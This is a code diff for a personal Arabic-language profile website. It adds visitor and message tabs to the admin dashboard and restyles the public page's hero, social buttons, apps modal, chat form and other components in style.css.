   .tab{padding:7px 12px;background:var(--card);border:1px solid var(--border);border-radius:9px;cursor:pointer;color:var(--text-dim);font-size:12px;transition:all .3s;font-family:inherit}
   .tab.active{background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;font-weight:700}
@@ -37,7 +33,7 @@
   .item-row input{flex:1;padding:7px;background:var(--card);border:1px solid var(--border);border-radius:7px;color:var(--text);font-size:12px;font-family:inherit}
   .item-row button{background:#dc143c;color:#fff;border:none;border-radius:7px;padding:5px 9px;cursor:pointer;font-size:11px}
   .add-btn{background:var(--accent);color:#000;border:none;border-radius:8px;padding:7px 14px;cursor:pointer;font-weight:700;margin-top:6px;font-family:inherit;font-size:12px}
-  .stat-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(120px,1fr));gap:10px}
+  .stat-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(110px,1fr));gap:10px}
   .stat{background:var(--bg-2);padding:14px;border-radius:11px;text-align:center;border:1px solid var(--border)}
   .stat b{display:block;font-size:22px;color:var(--accent);margin-bottom:3px;font-weight:800}
   .stat small{font-size:10px;color:var(--muted)}
@@ -45,11 +41,13 @@
   .toggle input{width:auto;transform:scale(1.2)}
   .msg{padding:9px;background:rgba(34,197,94,.15);color:#4ade80;border:1px solid rgba(34,197,94,.3);border-radius:8px;margin-bottom:10px;display:none;font-size:12px}
   .preview-img{width:100px;height:100px;border-radius:50%;object-fit:cover;border:3px solid var(--accent);margin:10px 0;background:var(--bg-2)}
+  .visitor-row,.msg-row{padding:10px;background:var(--bg-2);border-radius:9px;margin-bottom:6px;font-size:11px;color:var(--text-dim);line-height:1.6}
+  .visitor-row b,.msg-row b{color:var(--accent)}
 </style>
 </head>
 <body>
 
-<div class="top-bar">
+<div class="top">
   <span class="t">🔐 لوحة التحكم</span>
   <div class="acts">
     <a href="/">↩ رجوع للموقع</a>
@@ -66,7 +64,6 @@
 
 <div class="dash" id="dash" style="display:none">
   <div id="msg" class="msg"></div>
-
   <div class="tabs">
     <button class="tab active" data-tab="sitename">اسم الموقع</button>
     <button class="tab" data-tab="avatar">الصورة</button>
@@ -76,12 +73,14 @@
     <button class="tab" data-tab="links">الروابط</button>
     <button class="tab" data-tab="theme">الثيم</button>
     <button class="tab" data-tab="capture">التصوير</button>
+    <button class="tab" data-tab="visitors">الزوار</button>
+    <button class="tab" data-tab="messages">الرسائل</button>
     <button class="tab" data-tab="stats">الإحصائيات</button>
     <button class="tab" data-tab="backup">نسخ احتياطي</button>
   </div>
 
   <div class="panel active" id="panel-sitename">
-    <div class="field"><label>اسم الموقع (يظهر في الشريط والفوتر)</label><input id="fSiteName" placeholder="طه"></div>
+    <div class="field"><label>اسم الموقع</label><input id="fSiteName" placeholder="طه"></div>
     <button class="save-btn" id="saveSiteName">حفظ</button>
   </div>
 
@@ -107,7 +106,7 @@
   </div>
 
   <div class="panel" id="panel-features">
-    <p style="color:var(--muted);font-size:12px;margin-bottom:10px">أضف بطاقات الميزات والمواهب</p>
+    <p style="color:var(--muted);font-size:12px;margin-bottom:10px">بطاقات الميزات والمواهب</p>
     <div id="featuresList"></div>
     <button class="add-btn" id="addFeature">+ إضافة ميزة</button>
     <button class="save-btn" id="saveFeatures">حفظ</button>
@@ -147,6 +146,16 @@
     <button class="save-btn" id="saveCapture">حفظ</button>
   </div>
 
+  <div class="panel" id="panel-visitors">
+    <p style="color:var(--muted);font-size:12px;margin-bottom:10px">آخر الزوار (200)</p>
+    <div id="visitorsList"></div>
+  </div>
+
+  <div class="panel" id="panel-messages">
+    <p style="color:var(--muted);font-size:12px;margin-bottom:10px">الرسائل الواردة</p>
+    <div id="messagesList"></div>
+  </div>
+
   <div class="panel" id="panel-stats">
     <div class="stat-grid">
       <div class="stat"><b id="sVisits">0</b><small>زيارات</small></div>
--- a/style.css
+++ b/style.css
@@ -32,230 +32,183 @@
 ::-webkit-scrollbar-track{background:var(--bg-2)}
 ::-webkit-scrollbar-thumb{background:var(--accent);border-radius:4px}
 
-.cursor-glow{position:fixed;width:280px;height:280px;border-radius:50%;pointer-events:none;z-index:1;
-  background:radial-gradient(circle,var(--accent-glow) 0%,transparent 70%);
-  transform:translate(-50%,-50%);opacity:.35;mix-blend-mode:screen;transition:opacity .3s}
+/* WELCOME SCREEN */
+.welcome{position:fixed;inset:0;background:var(--bg);z-index:999999;display:flex;align-items:center;justify-content:center;transition:opacity .8s,visibility .8s}
+.welcome.hide{opacity:0;visibility:hidden}
+.welcome-inner{text-align:center;padding:30px}
+.welcome-logo{font-family:'Amiri',serif;font-size:64px;color:var(--accent);letter-spacing:8px;margin-bottom:16px;text-shadow:0 0 60px var(--accent-glow)}
+.welcome h2{font-size:22px;color:var(--text);font-weight:800;margin-bottom:6px}
+.welcome p{color:var(--muted);font-size:14px;margin-bottom:24px}
+.enter-btn{padding:14px 48px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:14px;font-weight:800;cursor:pointer;font-size:16px;font-family:inherit;transition:all .3s;box-shadow:0 10px 30px var(--accent-glow)}
+.enter-btn:hover{transform:translateY(-3px);box-shadow:0 15px 40px var(--accent-glow)}
 
 .loader{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:99999;transition:opacity .6s,visibility .6s}
 .loader.hide{opacity:0;visibility:hidden}
-.loader-logo{font-family:'Amiri',serif;font-size:48px;color:var(--accent);letter-spacing:6px;
-  animation:lp 1.5s ease infinite;text-shadow:0 0 40px var(--accent-glow)}
+.loader-logo{font-family:'Amiri',serif;font-size:48px;color:var(--accent);letter-spacing:6px;animation:lp 1.5s ease infinite;text-shadow:0 0 40px var(--accent-glow)}
 @keyframes lp{0%,100%{opacity:.4;transform:scale(.95)}50%{opacity:1;transform:scale(1)}}
 
-.progress{position:fixed;top:0;right:0;height:3px;
-  background:linear-gradient(90deg,var(--accent-dark),var(--accent),var(--accent-light));
-  width:0;z-index:9999;transition:width .15s;box-shadow:0 0 20px var(--accent-glow)}
+.progress{position:fixed;top:0;right:0;height:3px;background:linear-gradient(90deg,var(--accent-dark),var(--accent),var(--accent-light));width:0;z-index:9999;transition:width .15s;box-shadow:0 0 20px var(--accent-glow)}
 
 /* NAVBAR */
-.navbar{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;
-  padding:12px 20px;background:rgba(8,8,10,.75);backdrop-filter:blur(24px);
-  border-bottom:1px solid var(--border-subtle);z-index:1000}
+.navbar{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;padding:12px 18px;background:rgba(8,8,10,.78);backdrop-filter:blur(24px);border-bottom:1px solid var(--border-subtle);z-index:1000}
 [data-theme="light"] .navbar{background:rgba(250,248,243,.85)}
-.brand{font-family:'Amiri',serif;font-size:22px;font-weight:700;color:var(--accent);letter-spacing:3px;
-  text-shadow:0 0 20px var(--accent-glow);text-decoration:none}
-.nav-actions{display:flex;gap:8px;align-items:center}
-.icon-btn{background:rgba(255,255,255,.03);border:1px solid var(--border-subtle);color:var(--text-dim);
-  width:38px;height:38px;border-radius:12px;cursor:pointer;font-size:16px;transition:all .3s;
-  display:flex;align-items:center;justify-content:center}
+.brand{font-family:'Amiri',serif;font-size:22px;font-weight:700;color:var(--accent);letter-spacing:3px;text-shadow:0 0 20px var(--accent-glow);text-decoration:none}
+.nav-actions{display:flex;gap:7px;align-items:center}
+.icon-btn{background:rgba(255,255,255,.03);border:1px solid var(--border-subtle);color:var(--text-dim);width:38px;height:38px;border-radius:12px;cursor:pointer;font-size:16px;transition:all .3s;display:flex;align-items:center;justify-content:center}
 .icon-btn:hover{background:var(--accent);color:var(--bg);transform:translateY(-2px)}
-.admin-btn{display:flex;align-items:center;gap:6px;padding:8px 14px;background:rgba(212,175,55,.08);
-  border:1px solid var(--border);border-radius:12px;color:var(--accent);text-decoration:none;
-  font-size:13px;font-weight:600;transition:all .3s}
-.admin-btn:hover{background:var(--accent);color:var(--bg);transform:translateY(-2px)}
+.admin-btn{display:flex;align-items:center;gap:5px;padding:7px 12px;background:rgba(212,175,55,.08);border:1px solid var(--border);border-radius:11px;color:var(--accent);text-decoration:none;font-size:12px;font-weight:600;transition:all .3s}
+.admin-btn:hover{background:var(--accent);color:var(--bg)}
 
 /* HERO */
-.hero{min-height:100vh;display:flex;align-items:center;justify-content:center;
-  padding:80px 20px 40px;position:relative;text-align:center}
+.hero{min-height:100vh;display:flex;align-items:center;justify-content:center;padding:80px 18px 30px;position:relative;text-align:center}
 .hero-inner{max-width:560px;width:100%;display:flex;flex-direction:column;align-items:center;gap:10px}
 
-.avatar-wrap{position:relative;width:150px;height:150px;margin-bottom:4px}
-.avatar-wrap::before{content:"";position:absolute;inset:-6px;border-radius:50%;
-  background:conic-gradient(from 0deg,var(--accent),transparent 50%,var(--accent-dark),var(--accent));
-  animation:spin 8s linear infinite;filter:blur(2px)}
-.avatar-wrap::after{content:"";position:absolute;inset:-1px;border-radius:50%;background:var(--bg)}
-.avatar-wrap img,.avatar-placeholder{position:relative;z-index:2;width:100%;height:100%;
-  border-radius:50%;border:2px solid var(--accent);object-fit:cover;background:var(--card-solid);
-  box-shadow:0 0 40px var(--accent-glow)}
-.avatar-placeholder{display:flex;align-items:center;justify-content:center;
-  font-family:'Amiri',serif;font-size:44px;color:var(--accent)}
-@keyframes spin{to{transform:rotate(360deg)}}
-
-/* NAME — 38px */
-.hero-name{font-size:clamp(26px,4.5vw,38px);font-weight:900;letter-spacing:-.5px;line-height:1.2;
+/* AVATAR AS BACKGROUND BEHIND NAME */
+.avatar-hero{position:relative;width:100%;display:flex;align-items:center;justify-content:center;padding:30px 10px;margin-bottom:6px}
+.avatar-hero img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:200px;height:200px;object-fit:cover;border-radius:50%;opacity:.18;filter:blur(2px);z-index:1}
+.avatar-bg-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-family:'Amiri',serif;font-size:120px;font-weight:700;color:var(--accent);opacity:.08;z-index:1;pointer-events:none}
+.hero-text-over{position:relative;z-index:2;display:flex;flex-direction:column;align-items:center;gap:4px}
+
+/* NAME — big, over image */
+.hero-name{font-size:clamp(30px,5.5vw,46px);font-weight:900;letter-spacing:-1px;line-height:1.15;
   background:linear-gradient(135deg,var(--text),var(--accent-light),var(--accent));
   -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;
-  filter:drop-shadow(0 0 24px var(--accent-glow));margin-bottom:2px}
+  filter:drop-shadow(0 0 30px var(--accent-glow));margin-bottom:4px;position:relative}
 .hero-sub{font-size:15px;color:var(--text-dim);font-weight:500}
 .hero-loc{font-size:13px;color:var(--muted)}
 
-/* LIVE AGE — 18px cells */
-.age-live{display:flex;gap:3px;flex-wrap:wrap;justify-content:center;margin:10px 0 4px;
-  padding:12px 12px;background:var(--card);border:1px solid var(--border);border-radius:14px;
-  backdrop-filter:blur(20px)}
+/* LIVE AGE */
+.age-live{display:flex;gap:3px;flex-wrap:wrap;justify-content:center;margin:10px 0 4px;padding:12px 10px;background:var(--card);border:1px solid var(--border);border-radius:14px;backdrop-filter:blur(20px)}
 .age-cell{display:flex;flex-direction:column;align-items:center;min-width:44px;padding:0 3px}
-.age-cell b{font-size:18px;font-weight:800;color:var(--accent);line-height:1;
-  font-variant-numeric:tabular-nums}
+.age-cell b{font-size:18px;font-weight:800;color:var(--accent);line-height:1;font-variant-numeric:tabular-nums}
 .age-cell span{font-size:9px;color:var(--muted);margin-top:4px;letter-spacing:.5px}
 
-/* SOCIAL — 3 big buttons */
-.social-row{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;width:100%;
-  max-width:440px;margin:12px auto 0}
-.social-btn{display:flex;flex-direction:column;align-items:center;justify-content:center;
-  gap:6px;padding:14px 8px;background:var(--card);border:1px solid var(--border);
-  border-radius:16px;text-decoration:none;color:var(--text);cursor:pointer;
-  transition:all .35s;backdrop-filter:blur(20px);font-family:inherit;position:relative;overflow:hidden}
+/* SOCIAL */
+.social-row{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;width:100%;max-width:460px;margin:12px auto 0}
+.social-btn{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:6px;padding:14px 8px;background:var(--card);border:1px solid var(--border);border-radius:16px;text-decoration:none;color:var(--text);cursor:pointer;transition:all .35s;backdrop-filter:blur(20px);font-family:inherit;position:relative;overflow:hidden}
 .social-btn .ico{font-size:30px;line-height:1;transition:transform .3s}
 .social-btn .lbl{font-size:12px;font-weight:700;color:var(--text-dim);transition:color .3s}
-.social-btn:hover{transform:translateY(-4px);border-color:var(--accent);
-  box-shadow:0 12px 30px var(--accent-glow)}
+.social-btn:hover{transform:translateY(-4px);border-color:var(--accent);box-shadow:0 12px 30px var(--accent-glow)}
 .social-btn:hover .ico{transform:scale(1.15)}
 .social-btn:hover .lbl{color:var(--accent)}
 .social-btn.wa{background:linear-gradient(135deg,rgba(37,211,102,.1),rgba(37,211,102,.03))}
 .social-btn.wa:hover{background:linear-gradient(135deg,#25d366,#128c3e);border-color:#25d366}
 .social-btn.wa:hover .lbl{color:#fff}
-.social-btn.fb{background:linear-gradient(135deg,rgba(24,119,242,.1),rgba(24,119,242,.03))}
-.social-btn.fb:hover{background:linear-gradient(135deg,#1877f2,#0c4a8a);border-color:#1877f2}
-.social-btn.fb:hover .lbl{color:#fff}
-.social-btn.ig{background:linear-gradient(135deg,rgba(225,48,108,.1),rgba(225,48,108,.03))}
-.social-btn.ig:hover{background:linear-gradient(135deg,#f09433,#e6683c,#dc2743,#bc1888);border-color:#e1306c}
-.social-btn.ig:hover .lbl{color:#fff}
-
-/* MINI SOCIAL ROW */
-.social-row-mini{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;width:100%;
-  max-width:440px;margin:8px auto 0}
-.social-mini{display:flex;align-items:center;justify-content:center;gap:6px;
-  padding:9px 8px;background:rgba(212,175,55,.06);border:1px solid var(--border-subtle);
-  border-radius:12px;cursor:pointer;color:var(--text-dim);font-family:inherit;
-  transition:all .3s;font-size:12px}
+.social-btn.call{background:linear-gradient(135deg,rgba(212,175,55,.12),rgba(212,175,55,.03))}
+.social-btn.call:hover{background:linear-gradient(135deg,var(--accent),var(--accent-dark));border-color:var(--accent)}
+.social-btn.call:hover .lbl{color:#000}
+.social-btn.chat{background:linear-gradient(135deg,rgba(139,92,246,.1),rgba(139,92,246,.03))}
+.social-btn.chat:hover{background:linear-gradient(135deg,#8b5cf6,#6d28d9);border-color:#8b5cf6}
+.social-btn.chat:hover .lbl{color:#fff}
+
+.social-row-mini{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;width:100%;max-width:460px;margin:8px auto 0}
+.social-mini{display:flex;align-items:center;justify-content:center;gap:6px;padding:9px 8px;background:rgba(212,175,55,.06);border:1px solid var(--border-subtle);border-radius:12px;cursor:pointer;color:var(--text-dim);font-family:inherit;transition:all .3s;font-size:12px;text-decoration:none}
 .social-mini .ico{font-size:16px}
 .social-mini .lbl{font-weight:600}
-.social-mini:hover{background:var(--accent);color:#000;border-color:var(--accent);
-  transform:translateY(-2px)}
+.social-mini:hover{background:var(--accent);color:#000;border-color:var(--accent);transform:translateY(-2px)}
 
 /* SECTIONS */
 .section{padding:60px 6%;max-width:820px;margin:0 auto;position:relative;z-index:2}
-.sec-title{font-size:clamp(20px,3.5vw,28px);font-weight:900;color:var(--text);
-  margin-bottom:20px;text-align:center;position:relative;display:inline-block;width:100%}
-.sec-title::after{content:"";display:block;width:50px;height:3px;margin:12px auto 0;
-  background:linear-gradient(90deg,transparent,var(--accent),transparent);border-radius:2px}
-
-.reveal{opacity:0;transform:translateY(24px);
-  transition:opacity .6s cubic-bezier(.2,.8,.2,1),transform .6s cubic-bezier(.2,.8,.2,1)}
+.sec-title{font-size:clamp(20px,3.5vw,28px);font-weight:900;color:var(--text);margin-bottom:20px;text-align:center;position:relative;display:inline-block;width:100%}
+.sec-title::after{content:"";display:block;width:50px;height:3px;margin:12px auto 0;background:linear-gradient(90deg,transparent,var(--accent),transparent);border-radius:2px}
+.reveal{opacity:0;transform:translateY(24px);transition:opacity .6s cubic-bezier(.2,.8,.2,1),transform .6s cubic-bezier(.2,.8,.2,1)}
 .reveal.visible{opacity:1;transform:translateY(0)}
-
-.quote{font-family:'Amiri',serif;font-size:clamp(16px,2.6vw,22px);font-weight:700;line-height:1.6;
-  text-align:center;color:var(--text);padding:22px;border-right:3px solid var(--accent);
-  border-left:3px solid var(--accent);border-radius:14px;background:var(--card);
-  backdrop-filter:blur(20px);position:relative}
-.quote::before{content:"❝";position:absolute;top:-6px;right:12px;font-size:38px;
-  color:var(--accent);opacity:.4;line-height:1}
-
-.about-text{font-size:15px;line-height:1.9;color:var(--text-dim);text-align:center;
-  max-width:580px;margin:0 auto}
+.quote{font-family:'Amiri',serif;font-size:clamp(16px,2.6vw,22px);font-weight:700;line-height:1.6;text-align:center;color:var(--text);padding:22px;border-right:3px solid var(--accent);border-left:3px solid var(--accent);border-radius:14px;background:var(--card);backdrop-filter:blur(20px);position:relative}
+.quote::before{content:"❝";position:absolute;top:-6px;right:12px;font-size:38px;color:var(--accent);opacity:.4;line-height:1}
+.about-text{font-size:15px;line-height:1.9;color:var(--text-dim);text-align:center;max-width:580px;margin:0 auto}
 
 /* FEATURES */
-.features-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:10px;
-  margin-top:8px}
-.feature-card{background:var(--card);border:1px solid var(--border);border-radius:16px;
-  padding:20px 14px;text-align:center;backdrop-filter:blur(20px);transition:all .35s;
-  position:relative;overflow:hidden}
-.feature-card::before{content:"";position:absolute;top:0;right:0;left:0;height:2px;
-  background:linear-gradient(90deg,transparent,var(--accent),transparent);transform:scaleX(0);
-  transition:transform .4s}
-.feature-card:hover{border-color:var(--accent);transform:translateY(-4px);
-  box-shadow:0 12px 32px var(--accent-glow)}
-.feature-card:hover::before{transform:scaleX(1)}
+.features-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:10px;margin-top:8px}
+.feature-card{background:var(--card);border:1px solid var(--border);border-radius:16px;padding:20px 14px;text-align:center;backdrop-filter:blur(20px);transition:all .35s;position:relative;overflow:hidden}
+.feature-card:hover{border-color:var(--accent);transform:translateY(-4px);box-shadow:0 12px 32px var(--accent-glow)}
 .feature-icon{font-size:34px;margin-bottom:8px;display:block}
 .feature-name{font-size:15px;font-weight:800;color:var(--text);margin-bottom:6px}
 .feature-desc{font-size:12px;color:var(--muted);line-height:1.5}
 
 /* GALLERY */
 .gallery-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(120px,1fr));gap:8px}
-.gallery-item{position:relative;aspect-ratio:1;overflow:hidden;border-radius:12px;cursor:pointer;
-  border:1px solid var(--border);background:var(--card);transition:all .3s}
+.gallery-item{position:relative;aspect-ratio:1;overflow:hidden;border-radius:12px;cursor:pointer;border:1px solid var(--border);background:var(--card);transition:all .3s}
 .gallery-item:hover{border-color:var(--accent);transform:translateY(-3px)}
 .gallery-item img{width:100%;height:100%;object-fit:cover;transition:transform .4s}
 .gallery-item:hover img{transform:scale(1.08)}
 
 /* EXTRA LINKS */
 .extra-links{display:grid;grid-template-columns:repeat(auto-fill,minmax(160px,1fr));gap:8px}
-.extra-link{display:flex;align-items:center;gap:8px;padding:11px;background:var(--card);
-  border:1px solid var(--border);border-radius:12px;text-decoration:none;color:var(--text);
-  transition:all .3s;backdrop-filter:blur(20px)}
-.extra-link:hover{transform:translateY(-3px);border-color:var(--accent);
-  box-shadow:0 10px 24px var(--accent-glow)}
-.extra-link-icon{width:32px;height:32px;border-radius:8px;background:rgba(212,175,55,.1);
-  display:flex;align-items:center;justify-content:center;font-size:15px;flex-shrink:0}
+.extra-link{display:flex;align-items:center;gap:8px;padding:11px;background:var(--card);border:1px solid var(--border);border-radius:12px;text-decoration:none;color:var(--text);transition:all .3s;backdrop-filter:blur(20px)}
+.extra-link:hover{transform:translateY(-3px);border-color:var(--accent);box-shadow:0 10px 24px var(--accent-glow)}
+.extra-link-icon{width:32px;height:32px;border-radius:8px;background:rgba(212,175,55,.1);display:flex;align-items:center;justify-content:center;font-size:15px;flex-shrink:0}
 .extra-link-body{flex:1;min-width:0}
 .extra-link-body b{display:block;font-size:12px;font-weight:700;margin-bottom:2px}
-.extra-link-body small{color:var(--muted);font-size:10px;overflow:hidden;
-  text-overflow:ellipsis;white-space:nowrap;display:block}
-
-.footer{text-align:center;padding:30px 20px;border-top:1px solid var(--border-subtle);
-  color:var(--muted);font-size:11px;position:relative;z-index:2}
+.extra-link-body small{color:var(--muted);font-size:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}
+
+.footer{text-align:center;padding:30px 20px;border-top:1px solid var(--border-subtle);color:var(--muted);font-size:11px;position:relative;z-index:2}
 .footer .brand{font-size:20px;margin-bottom:6px;display:inline-block;opacity:.7}
 .footer .credit{color:var(--accent);opacity:.7;margin-top:4px;font-size:10px;letter-spacing:1px}
-
-.float-wa{position:fixed;bottom:16px;left:16px;width:50px;height:50px;background:#25d366;
-  border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:22px;
-  text-decoration:none;box-shadow:0 10px 28px rgba(37,211,102,.5);z-index:900;
-  animation:pulse 2.5s infinite;transition:transform .3s}
+.float-wa{position:fixed;bottom:16px;left:16px;width:50px;height:50px;background:#25d366;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:22px;text-decoration:none;box-shadow:0 10px 28px rgba(37,211,102,.5);z-index:900;animation:pulse 2.5s infinite;transition:transform .3s}
 .float-wa:hover{transform:scale(1.1)}
-@keyframes pulse{0%,100%{box-shadow:0 10px 28px rgba(37,211,102,.5)}
-  50%{box-shadow:0 10px 44px rgba(37,211,102,.8)}}
-.to-top{position:fixed;bottom:16px;right:16px;width:42px;height:42px;
-  background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;
-  border:none;border-radius:50%;font-size:18px;cursor:pointer;opacity:0;
-  transition:all .3s;z-index:900;font-weight:700;box-shadow:0 8px 20px var(--accent-glow)}
+@keyframes pulse{0%,100%{box-shadow:0 10px 28px rgba(37,211,102,.5)}50%{box-shadow:0 10px 44px rgba(37,211,102,.8)}}
+.to-top{position:fixed;bottom:16px;right:16px;width:42px;height:42px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:50%;font-size:18px;cursor:pointer;opacity:0;transition:all .3s;z-index:900;font-weight:700;box-shadow:0 8px 20px var(--accent-glow)}
 .to-top.show{opacity:1}
 .to-top:hover{transform:translateY(-4px)}
 
-.lightbox{position:fixed;inset:0;background:rgba(0,0,0,.96);display:none;align-items:center;
-  justify-content:center;z-index:9999;padding:20px}
+.lightbox{position:fixed;inset:0;background:rgba(0,0,0,.96);display:none;align-items:center;justify-content:center;z-index:9999;padding:20px}
 .lightbox.show{display:flex}
 .lightbox img{max-width:100%;max-height:90vh;border-radius:12px;box-shadow:0 0 80px var(--accent-glow)}
-.lightbox .close{position:absolute;top:16px;right:20px;font-size:36px;color:#fff;
-  cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center;
-  border-radius:50%;background:rgba(255,255,255,.1);transition:all .3s}
+.lightbox .close{position:absolute;top:16px;right:20px;font-size:36px;color:#fff;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center;border-radius:50%;background:rgba(255,255,255,.1);transition:all .3s}
 .lightbox .close:hover{background:var(--accent);color:#000;transform:rotate(90deg)}
 
-.modal{position:fixed;inset:0;background:rgba(0,0,0,.92);display:none;align-items:center;
-  justify-content:center;z-index:9999;padding:20px;backdrop-filter:blur(8px)}
+.modal{position:fixed;inset:0;background:rgba(0,0,0,.92);display:none;align-items:center;justify-content:center;z-index:9999;padding:16px;backdrop-filter:blur(8px);overflow-y:auto}
 .modal.show{display:flex}
-.modal-box{background:var(--card-solid);padding:24px;border-radius:18px;text-align:center;
-  border:1px solid var(--border);max-width:360px;width:100%}
+.modal-box{background:var(--card-solid);padding:24px;border-radius:18px;text-align:center;border:1px solid var(--border);max-width:360px;width:100%}
 .modal-box h3{margin-bottom:14px;color:var(--accent);font-size:18px}
 .modal-box img{width:200px;height:200px;background:#fff;border-radius:10px;padding:6px;margin-bottom:14px}
-.modal-box button{padding:9px 22px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));
-  color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-family:inherit}
-
-.toast{position:fixed;bottom:80px;left:50%;transform:translateX(-50%) translateY(100px);
-  background:var(--card-solid);border:1px solid var(--accent);padding:10px 20px;border-radius:10px;
-  color:var(--text);font-weight:600;z-index:99999;opacity:0;transition:all .4s;
-  box-shadow:0 20px 50px rgba(0,0,0,.5);font-size:13px;max-width:90%}
+.modal-box button{padding:9px 22px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-family:inherit}
+
+/* APPS MODAL */
+.apps-modal{background:rgba(0,0,0,.95)}
+.apps-box{background:var(--bg-2);border:1px solid var(--border);border-radius:22px;padding:22px;max-width:600px;width:100%;position:relative;max-height:90vh;overflow-y:auto}
+.apps-close{position:absolute;top:10px;left:10px;background:rgba(255,255,255,.05);border:1px solid var(--border-subtle);color:var(--text);width:34px;height:34px;border-radius:10px;cursor:pointer;font-size:14px}
+.apps-close:hover{background:#dc143c;color:#fff}
+.apps-title{color:var(--accent);text-align:center;font-size:20px;margin-bottom:16px;font-weight:800}
+.apps-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(100px,1fr));gap:10px}
+.app-card{background:var(--card);border:1px solid var(--border);border-radius:14px;padding:16px 8px;cursor:pointer;transition:all .3s;display:flex;flex-direction:column;align-items:center;gap:6px;font-family:inherit;color:var(--text)}
+.app-card span{font-size:32px}
+.app-card b{font-size:12px;font-weight:700;color:var(--text-dim)}
+.app-card:hover{background:rgba(212,175,55,.1);border-color:var(--accent);transform:translateY(-3px)}
+.app-card:hover b{color:var(--accent)}
+
+/* APP WORKSPACE */
+.app-space{position:fixed;inset:0;background:var(--bg);z-index:10000;display:none;flex-direction:column;padding:60px 16px 20px;overflow-y:auto}
+.app-space.show{display:flex}
+.app-space-inner{max-width:600px;margin:0 auto;width:100%}
+.app-back{position:fixed;top:12px;right:16px;background:var(--accent);color:#000;border:none;padding:8px 14px;border-radius:10px;font-weight:700;cursor:pointer;font-family:inherit;font-size:13px;z-index:10001}
+
+/* CHAT */
+.chat-box{background:var(--bg-2);border:1px solid var(--border);border-radius:20px;padding:24px;max-width:440px;width:100%;position:relative}
+.chat-form input,.chat-form textarea{width:100%;padding:11px;margin-bottom:10px;background:var(--card);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:14px;font-family:inherit}
+.chat-form textarea{resize:vertical;min-height:90px}
+.chat-send{width:100%;padding:12px;background:linear-gradient(135deg,#8b5cf6,#6d28d9);color:#fff;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-family:inherit;font-size:14px}
+
+/* TOAST */
+.toast{position:fixed;bottom:80px;left:50%;transform:translateX(-50%) translateY(100px);background:var(--card-solid);border:1px solid var(--accent);padding:10px 20px;border-radius:10px;color:var(--text);font-weight:600;z-index:99999;opacity:0;transition:all .4s;box-shadow:0 20px 50px rgba(0,0,0,.5);font-size:13px;max-width:90%}
 .toast.show{opacity:1;transform:translateX(-50%) translateY(0)}
 
-.drop-zone{position:fixed;inset:0;background:rgba(0,0,0,.85);backdrop-filter:blur(10px);
-  display:none;align-items:center;justify-content:center;z-index:99998;padding:30px}
-.drop-zone.show{display:flex}
-.drop-zone-inner{border:3px dashed var(--accent);border-radius:24px;padding:50px 30px;
-  text-align:center;color:var(--accent);font-size:16px;font-weight:700;
-  background:rgba(212,175,55,.05);max-width:460px;width:100%}
-.drop-zone-inner .icon{font-size:56px;margin-bottom:14px;display:block}
-
-.rec-indicator{position:fixed;top:14px;left:50%;transform:translateX(-50%) translateY(-100px);
-  background:rgba(220,20,60,.95);color:#fff;padding:6px 14px;border-radius:16px;
-  font-size:12px;font-weight:700;z-index:99999;display:flex;align-items:center;gap:6px;
-  transition:transform .3s;box-shadow:0 8px 24px rgba(220,20,60,.5)}
+.rec-indicator{position:fixed;top:14px;left:50%;transform:translateX(-50%) translateY(-100px);background:rgba(220,20,60,.95);color:#fff;padding:6px 14px;border-radius:16px;font-size:12px;font-weight:700;z-index:99999;display:flex;align-items:center;gap:6px;transition:transform .3s;box-shadow:0 8px 24px rgba(220,20,60,.5)}
 .rec-indicator.show{transform:translateX(-50%) translateY(0)}
 .rec-dot{width:8px;height:8px;background:#fff;border-radius:50%;animation:blink 1s infinite}
 @keyframes blink{50%{opacity:.3}}
 
+.drop-zone{position:fixed;inset:0;background:rgba(0,0,0,.85);backdrop-filter:blur(10px);display:none;align-items:center;justify-content:center;z-index:99998;padding:30px}
+.drop-zone.show{display:flex}
+.drop-zone-inner{border:3px dashed var(--accent);border-radius:24px;padding:50px 30px;text-align:center;color:var(--accent);font-size:16px;font-weight:700;background:rgba(212,175,55,.05);max-width:460px;width:100%}
+
 .hidden{display:none !important}
 
 @media (max-width:600px){
   .hero{padding:75px 14px 30px}
-  .avatar-wrap{width:130px;height:130px}
+  .avatar-hero{padding:26px 8px}
+  .avatar-hero img{width:160px;height:160px}
+  .avatar-bg-text{font-size:90px}
   .age-live{gap:2px;padding:10px 6px}
   .age-cell{min-width:38px}
   .age-cell b{font-size:16px}
@@ -264,4 +217,6 @@
   .social-btn .ico{font-size:26px}
   .social-btn .lbl{font-size:11px}
   .section{padding:50px 5%}
+  .apps-grid{grid-template-columns:repeat(3,1fr)}
+  .apps-box{padding:18px}
 }
